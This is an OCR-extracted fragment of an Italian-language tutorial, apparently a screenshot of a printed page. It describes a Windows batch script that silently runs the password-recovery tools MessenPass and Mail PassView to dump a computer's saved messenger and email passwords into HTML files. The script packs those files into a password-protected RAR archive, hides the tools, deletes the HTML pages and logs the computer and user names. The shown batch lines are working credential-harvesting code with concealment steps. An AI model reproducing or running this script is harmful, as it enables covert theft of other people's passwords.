
password verranno recuperate dal computer e salvate in
diversi file .HTML. A questo punto, questi file HTML
vengono inseriti in un archivio .RAR protetto da password.
La password dell’archivio deve essere specificata al posto
della parola
PASSWORD
.
La password è case sensitive: fanno differenza, quindi, le
lettere maiuscole e quelle minuscole. Alla fine i programmi
utilizzati per recuperare le password vengono nascosti e le
pagine HTML eliminate, poichè già inserite nell’archivio
.RAR. Nel mio caso (programmi MessenPass e Mail
PassView), ho scritto queste righe:
@mspass.exe /sverhtml mspass.html
@mailpv.exe /sverhtml mailpv.html
REM Scrittura del file di log
@echo COMPUTERNAME = %COMPUTERNAME% >
log.txt
@echo USERNAME = %USERNAME% >> log.txt
@echo USERDOMAIN = %USERDOMAIN% >> log.txt
@echo USERPROFILE = %USERPROFILE% >> log.txt
@echo. >> log.txt